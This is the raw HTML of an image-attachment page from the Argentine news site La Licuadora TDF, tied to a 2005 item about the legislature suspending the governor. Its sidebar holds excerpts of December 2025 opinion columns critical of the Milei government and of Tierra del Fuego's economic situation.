										<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/" data-a2a-title="Hoy la legislatura informaría de la suspensión al gobernador (imagen)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&amp;linkname=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20%28imagen%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&amp;linkname=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20%28imagen%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&amp;linkname=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20%28imagen%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>                  </div>

                  <p class="attachment"><a href='https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4.jpg'><img fetchpriority="high" decoding="async" width="224" height="300" src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2005/10/WW956qz4874sd9q4-224x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/" data-a2a-title="Hoy la legislatura informaría de la suspensión al gobernador (imagen)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&amp;linkname=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20%28imagen%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&amp;linkname=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20%28imagen%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2005%2F10%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador%2Fhoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen%2F&amp;linkname=Hoy%20la%20legislatura%20informar%C3%ADa%20de%20la%20suspensi%C3%B3n%20al%20gobernador%20%28imagen%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div>
									
                </section> 
                <footer class="article-footer">
					<div id="SC_TBlock_700169" class="SC_TBlock">loading...</div>
					<script type="text/javascript">
						(sc_adv_out = window.sc_adv_out || []).push({
							id : "700169",
							domain : "n.domnovrek.com"
						});
					</script>
					<script type="text/javascript" src="//st-n.domnovrek.com/js/a.js"></script>

                  
                	

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2005/10/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador/hoy-la-legislatura-informaria-de-la-suspension-al-gobernador-imagen/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.lalicuadoratdf.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='49443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e8fa4f6201" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

                </footer> 
              </article> 
						
						
					</main>

									<div id="sidebar" class="sidebar col-xs-12 col-sm-4" role="complementary">

					<div class="row">

						<div id="inner-sidebar" class="col-xs-10 col-xs-offset-1 col-sm-11 col-sm-offset-1">

							<div class="column-widget row">

								<div class="column-header">

									<h1 class="column-header--title delta"><a href="https://www.lalicuadoratdf.com.ar/entry_format/column/">Armando opiniones</a></h1>

									<div class="column-header--author" style="background-image:url(https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/images/column-author-1.jpg)"></div>

								</div>

								<div class="swiper-column-buttons cf">

									<!-- If we need navigation buttons -->
									<div class="swiper-column-button-prev fa fa-angle-left"></div>
									<div class="swiper-column-button-next fa fa-angle-right"></div>

								</div>

								<div class="swiper-column">

									<div class="swiper-wrapper">

										
										
											
											<article id="post-287531" class=" swiper-slide post-287531 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-nacionales category-politica category-provinciales entry_format-column even" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/politica/" rel="category tag">Política</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/opinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto/" data-a2a-title="Opinión: Los que le no le creyeron a Milei, ¿se merecen esto?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fopinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto%2F&amp;linkname=Opini%C3%B3n%3A%20Los%20que%20le%20no%20le%20creyeron%20a%20Milei%2C%20%C2%BFse%20merecen%20esto%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fopinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto%2F&amp;linkname=Opini%C3%B3n%3A%20Los%20que%20le%20no%20le%20creyeron%20a%20Milei%2C%20%C2%BFse%20merecen%20esto%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fopinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto%2F&amp;linkname=Opini%C3%B3n%3A%20Los%20que%20le%20no%20le%20creyeron%20a%20Milei%2C%20%C2%BFse%20merecen%20esto%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/opinion-los-que-le-no-le-creyeron-a-milei-se-merecen-esto/" rel="bookmark" title="Opinión: Los que le no le creyeron a Milei, ¿se merecen esto?">
														<h2 class="entry-title epsilon">Opinión: Los que le no le creyeron a Milei, ¿se merecen esto?</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 19/12/2025.- Esto está dedicado a todos los que, una vez mas caímos en la trampa de “el que mas promete, es el que menos cumple”. Han pasado 42 años de la recuperación de la democracia y hoy vemos con estupor que volvimos a vivir momentos similares a los que vivimos entre 1976 y 1983.
Una síntesis de la devastadora política de la derecha en Argentina después de dos años.
</div>

													
												</div>

											</article>

											
											
											<article id="post-287457" class=" swiper-slide post-287457 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-nacionales category-provinciales entry_format-column odd" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/esa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego/" data-a2a-title="Esa manía argentina de comprar baratijas chinas a dos pesos y venderlas a precios exorbitantes. ¿Como impacta en Tierra del Fuego?."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fesa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego%2F&amp;linkname=Esa%20man%C3%ADa%20argentina%20de%20comprar%20baratijas%20chinas%20a%20dos%20pesos%20y%20venderlas%20a%20precios%20exorbitantes.%20%C2%BFComo%20impacta%20en%20Tierra%20del%20Fuego%3F." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fesa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego%2F&amp;linkname=Esa%20man%C3%ADa%20argentina%20de%20comprar%20baratijas%20chinas%20a%20dos%20pesos%20y%20venderlas%20a%20precios%20exorbitantes.%20%C2%BFComo%20impacta%20en%20Tierra%20del%20Fuego%3F." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fesa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego%2F&amp;linkname=Esa%20man%C3%ADa%20argentina%20de%20comprar%20baratijas%20chinas%20a%20dos%20pesos%20y%20venderlas%20a%20precios%20exorbitantes.%20%C2%BFComo%20impacta%20en%20Tierra%20del%20Fuego%3F." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/esa-mania-argentina-de-comprar-baratijas-chinas-a-dos-pesos-y-venderlas-a-precios-exorbitantes-como-impacta-en-tierra-del-fuego/" rel="bookmark" title="Esa manía argentina de comprar baratijas chinas a dos pesos y venderlas a precios exorbitantes. ¿Como impacta en Tierra del Fuego?.">
														<h2 class="entry-title epsilon">Esa manía argentina de comprar baratijas chinas a dos pesos y venderlas a precios exorbitantes. ¿Como impacta en Tierra del Fuego?.</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 18/12/2025.- La industria China produce productos de muy buena calidad, de hecho hoy es uno de los tres países con tecnología de avanzada y a superado a Estados Unidos, que según los informes de especialistas esta unos 30 años adelante del pais del norte. Aun asi, argentina insiste en comprar los productos de mala calidad a partir de la apertura de importaciones, sin repuestos, sin servicio pos venta y revendiéndolos a precios escandalosos, cuando en otros países de América Latina, esos productos cuestan un 50% menos y la ganancia es de entre un 2 y 4 %, en argentina superan ampliamente el 30%</div>

													
												</div>

											</article>

											
											
											<article id="post-287427" class=" swiper-slide post-287427 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-locales category-nacionales category-provinciales entry_format-column even" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/locales/" rel="category tag">locales</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/parasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica/" data-a2a-title="«Parásitos mentales», el libro de cabecera de Milei Y Katz escrito por  Axel Kaiser que es un compendio de la degradación política."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fparasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica%2F&amp;linkname=%C2%ABPar%C3%A1sitos%20mentales%C2%BB%2C%20el%20libro%20de%20cabecera%20de%20Milei%20Y%20Katz%20escrito%20por%20%20Axel%20Kaiser%20que%20es%20un%20compendio%20de%20la%20degradaci%C3%B3n%20pol%C3%ADtica." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fparasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica%2F&amp;linkname=%C2%ABPar%C3%A1sitos%20mentales%C2%BB%2C%20el%20libro%20de%20cabecera%20de%20Milei%20Y%20Katz%20escrito%20por%20%20Axel%20Kaiser%20que%20es%20un%20compendio%20de%20la%20degradaci%C3%B3n%20pol%C3%ADtica." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fparasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica%2F&amp;linkname=%C2%ABPar%C3%A1sitos%20mentales%C2%BB%2C%20el%20libro%20de%20cabecera%20de%20Milei%20Y%20Katz%20escrito%20por%20%20Axel%20Kaiser%20que%20es%20un%20compendio%20de%20la%20degradaci%C3%B3n%20pol%C3%ADtica." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/parasitos-mentales-el-libro-de-cabecera-de-milei-y-katz-escrito-por-axel-kaiser-que-es-un-compendio-de-la-degradacion-politica/" rel="bookmark" title="«Parásitos mentales», el libro de cabecera de Milei Y Katz escrito por  Axel Kaiser que es un compendio de la degradación política.">
														<h2 class="entry-title epsilon">«Parásitos mentales», el libro de cabecera de Milei Y Katz escrito por  Axel Kaiser que es un compendio de la degradación política.</h2>
													</a>

													<div class="entry-excerpt">Tierra del Fuego 17/12/2025.- El libro «Parásitos Mentales» de Axel Kaiser es un verdadero compendio de provocaciones, destrato y subestimación de todo lo que no sea de derecha. El pensamiento de este escritor formado básicamente en Alemania y admirador de la Escuela Austriaca, descalifica permanentemente al progresismo calificándolo de «infección» y al socialismo como «un parasito que ha infectado a los países de occidente», al igual que se refiere a los derechos sociales como otro parasito. De este texto salen la mayor parte de todo los insultos y descalificaciones que Milei a dirigido a sus opositores, entre ellos que «somos superiores estéticamente», algo que Kaiser tambien ha mencionado en este «libro». Como repeler esta ideas en Tierra del Fuego y como reducir el discurso de odio, la producción y el trabajo rechazando estas arbitrariedades que solo provocan, pobreza, dependencia y desfiguran la palabra libertad.</div>

													
												</div>

											</article>

											
											
											<article id="post-287285" class=" swiper-slide post-287285 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general category-nacionales category-politica category-provinciales category-seguridad entry_format-column odd" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/nacionales/" rel="category tag">Nacionales</a>, <a href="https://www.lalicuadoratdf.com.ar/politica/" rel="category tag">Política</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a>, <a href="https://www.lalicuadoratdf.com.ar/seguridad/" rel="category tag">seguridad</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/la-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio/" data-a2a-title="LA SUSEPTIBILIDAD DE LAS FUNCIONARIOS NACIONALES Y PROVINCIALES DE TODOS LOS ESTADOS ANTE LAS CRITICAS Y EL ABRUMADOR SILENCIO."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fla-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio%2F&amp;linkname=LA%20SUSEPTIBILIDAD%20DE%20LAS%20FUNCIONARIOS%20NACIONALES%20Y%20PROVINCIALES%20DE%20TODOS%20LOS%20ESTADOS%20ANTE%20LAS%20CRITICAS%20Y%20EL%20ABRUMADOR%20SILENCIO." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fla-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio%2F&amp;linkname=LA%20SUSEPTIBILIDAD%20DE%20LAS%20FUNCIONARIOS%20NACIONALES%20Y%20PROVINCIALES%20DE%20TODOS%20LOS%20ESTADOS%20ANTE%20LAS%20CRITICAS%20Y%20EL%20ABRUMADOR%20SILENCIO." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Fla-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio%2F&amp;linkname=LA%20SUSEPTIBILIDAD%20DE%20LAS%20FUNCIONARIOS%20NACIONALES%20Y%20PROVINCIALES%20DE%20TODOS%20LOS%20ESTADOS%20ANTE%20LAS%20CRITICAS%20Y%20EL%20ABRUMADOR%20SILENCIO." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/la-suseptibilidad-de-las-funcionarios-nacionales-y-provinciales-de-todos-los-estados-ante-las-criticas-y-el-abrumador-silencio/" rel="bookmark" title="LA SUSEPTIBILIDAD DE LAS FUNCIONARIOS NACIONALES Y PROVINCIALES DE TODOS LOS ESTADOS ANTE LAS CRITICAS Y EL ABRUMADOR SILENCIO.">
														<h2 class="entry-title epsilon">LA SUSEPTIBILIDAD DE LAS FUNCIONARIOS NACIONALES Y PROVINCIALES DE TODOS LOS ESTADOS ANTE LAS CRITICAS Y EL ABRUMADOR SILENCIO.</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 15/12/2025.- Los dirigentes que se ofenden y cortan la comunicación ante críticas suelen estar atrapados entre inseguridad personal y culturas políticas poco democráticas. El costo es alto: pierden legitimidad, capacidad de gestión y conexión con la sociedad. La solución pasa por fomentar liderazgos más resilientes, abiertos y conscientes de que la crítica es un insumo indispensable para gobernar mejor. Que pasa en Tierra del Fuego y cuales son las consecuencias de los silencios institucionales.</div>

													
												</div>

											</article>

											
											
											<article id="post-287267" class=" swiper-slide last-article post-287267 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-informacion-general category-locales category-politica category-provinciales entry_format-column even" role="article">

												<!--<span class="entry-category"><a href="https://www.lalicuadoratdf.com.ar/economia/" rel="category tag">Economía</a>, <a href="https://www.lalicuadoratdf.com.ar/informacion-general/" rel="category tag">Info general</a>, <a href="https://www.lalicuadoratdf.com.ar/locales/" rel="category tag">locales</a>, <a href="https://www.lalicuadoratdf.com.ar/politica/" rel="category tag">Política</a>, <a href="https://www.lalicuadoratdf.com.ar/provinciales/" rel="category tag">Provinciales</a></span>-->

												<button class="entry-share-button glyphicon glyphicon-share-alt"></button>

												<div class="entry-share-block">
													<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lalicuadoratdf.com.ar/2025/12/tierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo/" data-a2a-title="Tierra del Fuego: El peor año desde 2001 para industria, comercio y pymes, mas de 14 mil personas perdieron el empleo."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Ftierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo%2F&amp;linkname=Tierra%20del%20Fuego%3A%20El%20peor%20a%C3%B1o%20desde%202001%20para%20industria%2C%20comercio%20y%20pymes%2C%20mas%20de%2014%20mil%20personas%20perdieron%20el%20empleo." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Ftierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo%2F&amp;linkname=Tierra%20del%20Fuego%3A%20El%20peor%20a%C3%B1o%20desde%202001%20para%20industria%2C%20comercio%20y%20pymes%2C%20mas%20de%2014%20mil%20personas%20perdieron%20el%20empleo." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2025%2F12%2Ftierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo%2F&amp;linkname=Tierra%20del%20Fuego%3A%20El%20peor%20a%C3%B1o%20desde%202001%20para%20industria%2C%20comercio%20y%20pymes%2C%20mas%20de%2014%20mil%20personas%20perdieron%20el%20empleo." title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div>												</div>

												<div class="entry-content">

													<a href="https://www.lalicuadoratdf.com.ar/2025/12/tierra-del-fuego-el-peor-ano-desde-2001-para-industria-comercio-y-pymes-mas-de-14-mil-personas-perdieron-el-empleo/" rel="bookmark" title="Tierra del Fuego: El peor año desde 2001 para industria, comercio y pymes, mas de 14 mil personas perdieron el empleo.">
														<h2 class="entry-title epsilon">Tierra del Fuego: El peor año desde 2001 para industria, comercio y pymes, mas de 14 mil personas perdieron el empleo.</h2>
													</a>

													<div class="entry-excerpt">Rio Grande 14/12/2025.- En este informe hacemos una comparativa de la situación de la industria, comercio y pymes y el resultado arroja que esta crisis es peor quela de 2001. En Rio Grande mas de 8000 personas perdieron sus empleos y en Ushuaia algo mas de 6000, la cifra no tiene antecedentes, empresarios y sindicatos locales afirman que “de todas las crisis que pasamos, esta es la peor”. En síntesis, 2025 superó en gravedad tanto a la crisis de 2001 como al período 2015–2019, dejando a la industria fueguina en su punto más vulnerable en dos décadas. ¿que se debería hacer para revertir la situación?, te lo contamos en este informe.</div>

													
												</div>

											</article>

																						<!-- end of the loop -->

											
										
									</div>
									<!-- If we need pagination -->
									<!--<div class="swiper-column-pagination"></div>-->

								</div><!-- /swiper-column -->

							</div>

							
								
								<div class="no-widgets">
									<p style="display:none;">Esta es un área lista para widgets. Agregue algunos y aparecerán aquí.</p>
								</div>

							
							
								<div class="sidebar-area row">
									
  <div class="fleximple-ads-widget widget" style="text-align:center">

    
              <a href="" target="_blank">
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/02/resumen-economico.png" alt="Resumen  (aviso)">
              </a>
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251211-WA0059.jpg" alt="Concejo (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251222-WA0003.jpg" alt="Vargas (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/03/Banner-Freites-300x300-baja.gif" alt="Freites (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/03/600x600px.jpg" alt="Forja  (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251210-WA0003-1.jpg" alt="bogado (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/300x600px.gif" alt="Arce  (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251119-WA0045.jpg" alt="100 (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2020/10/cooperativa-2016.gif" alt="Cooperativa (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2025/12/IMG-20251222-WA0005.jpg" alt="forja (aviso)">
      
    
  </div>

<div id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="620" height="548" src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar-620x548.png" alt="" class="wp-image-257638" srcset="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar-620x548.png 620w, https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar-768x679.png 768w, https://www.lalicuadoratdf.com.ar/wp-content/uploads/2023/11/Lechmar.png 800w" sizes="(max-width: 620px) 100vw, 620px" /></figure>
</div>
  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/03/IMG-20240307-WA0124.jpg" alt="Celentano (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/11/Francisco-Bilbao-308-Rio-Grande-Tierra-del-Fuego-02964-42-3523.png" alt="Atsa (aviso)">
      
    
  </div>


